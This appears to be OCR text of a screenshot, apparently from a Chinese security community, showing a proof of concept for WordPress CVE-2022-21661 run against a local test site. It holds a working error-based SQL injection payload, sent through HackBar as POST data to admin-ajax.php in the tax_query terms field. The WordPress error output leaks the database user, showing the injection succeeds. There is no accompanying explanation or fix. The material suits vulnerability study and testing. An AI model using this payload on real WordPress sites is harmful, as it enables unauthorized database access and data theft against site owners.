 127.0.0.1:8899/lsawebtest/vulweb/wordpress/wordpre
test-cve-2022-21661
CH
WordPress database error: [XPATH syntax error: '^root@localhost^']
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) WHERE
1=1 AND ( wp_term_relationships.term_taxonomy_id IN (111) and extractvalue(rand(),concat(0x5e,user(),0x5e))#) ) AND wp_posts.post_type IN
('post', 'page', 'attachment') AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'future' OR wp_posts.post_status = 'draft' OR
wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY wp_posts.post_date DESC LIMIT 0, 10
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8899/lsawebtest/vulweb/wordpress/wordpress-
v5-8/wp-admin/admin-ajax.php
Post data Referer User Agent Cookies Add Header Clear All
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and extractvalue(rand(),concat(0x5e,user(),0x5e))#"]}}}
零组资料文库
先知社区